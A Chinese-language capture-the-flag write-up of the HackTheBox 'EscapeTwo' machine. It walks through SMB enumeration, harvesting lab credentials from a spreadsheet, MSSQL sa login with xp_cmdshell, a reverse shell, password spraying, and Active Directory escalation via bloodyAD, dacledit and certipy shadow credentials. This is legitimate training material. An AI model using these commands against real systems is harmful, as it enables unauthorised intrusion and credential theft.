HTB-EscapeTwo
信息收集
探测端口
nmap -sC -sV 10.10.11.51
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-16 13:17:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-16T13:19:01+00:00; +37s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-16T13:19:01+00:00; +40s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-01-16T10:49:23
|_Not valid after: 2055-01-16T10:49:23
|_ssl-date: 2025-01-16T13:19:01+00:00; +37s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-16T13:19:01+00:00; +37s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-16T13:19:01+00:00; +40s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-16T13:18:23
|_ start_date: N/A
|_clock-skew: mean: 38s, deviation: 1s, median: 39s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
开启了几个容易泄漏的端口加上靶机给的用户凭据尝试从smb寻找有用的信息
smbclient -L //10.10.11.51/ -U rose --option='client min protocol=SMB2'

尝试去连接
smbclient //10.10.11.51/'Accounting Department' -U rose --option='client min protocol=SMB2'

发现一个xlsx文件把它下到本地查看
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24">
<si>
<t xml:space="preserve">First Name</t>
</si>
<si>
<t xml:space="preserve">Last Name</t>
</si>
<si>
<t xml:space="preserve">Email</t>
</si>
<si>
<t xml:space="preserve">Username</t>
</si>
<si>
<t xml:space="preserve">Password</t>
</si>
<si>
<t xml:space="preserve">Angela</t>
</si>
<si>
<t xml:space="preserve">Martin</t>
</si>
<si>
<t xml:space="preserve">angela@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">angela</t>
</si>
<si>
<t xml:space="preserve">0fwz7Q4mSpurIt99</t>
</si>
<si>
<t xml:space="preserve">Oscar</t>
</si>
<si>
<t xml:space="preserve">Martinez</t>
</si>
<si>
<t xml:space="preserve">oscar@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">oscar</t>
</si>
<si>
<t xml:space="preserve">86LxLBMgEWaKUnBG</t>
</si>
<si>
<t xml:space="preserve">Kevin</t>
</si>
<si>
<t xml:space="preserve">Malone</t>
</si>
<si>
<t xml:space="preserve">kevin@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">kevin</t>
</si>
<si>
<t xml:space="preserve">Md9Wlq1E5bZnVDVo</t>
</si>
<si>
<t xml:space="preserve">NULL</t>
</si>
<si>
<t xml:space="preserve">sa@sequel.htb</t>
</si>
<si>
<t xml:space="preserve">sa</t>
</si>
<si>
<t xml:space="preserve">MSSQLP@ssw0rd!</t>
拿到了几个用户名和密码,尝试利用winrm登陆发现都不行,但是看到靶机开启了1433,mssql服务,而且账号密码密码里面还有sa账户,尝试登陆mssql
拿到初始shell
python mssqlclient.py 'sa:MSSQLP@ssw0rd!'@10.10.11.51

登陆成功,这个时候就应该想到xp_cmd
默认没打开,但是我们是sa账户,可以打开xp_cmd

然后利用powershell反弹shell

拿到初始shell

查看用户

发现还有ryan和admin用户。
然后查看msssql的配置信息

发现一个密码
进一步提权
这个时候把我们之前收集的密码尝试登陆ryan用户
netexec winrm 10.10.11.51 -u ryan -p pass.txt

发现密码,登陆
evil-winrm -u ryan -p Wq******Gb3 -i 10.10.11.51
在桌面发现user.txt
利用工具导出域内信息
netexec ldap sequel.htb -u ryan -p Wq****bGb3 --bloodhound --collection All --dns-server 10.10.11.51
利用boodhood查看

发现ryan对CA_SVC账户有writeowner权限

所以我们可以利用ryan用户启动ca_svc账户
bloodyAD --host dc01.sequel.htb -d sequel.htb -u ryan -p WqS****Gb3 set owner ca_svc ryan
接下来,为 ryan 设置 FullControl 权限。现在我们将能够从此用户控制该对象,包括修改和删除它的能力
python dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZ****QbGb3'

使用 certipy-ad 命令自动滥用影子账户 ca_svc。我们通过 IP 地址 (-dc-ip) 连接到域控制器,并使用指定的凭据进行身份验证。

certipy-ad shadow auto -u ryan@sequel.htb -p 'WqSZ***bGb3' -dc-ip 10.10.11.5 -ns 10.10.11.51 -target 10.10.11.51 -account ca_svc
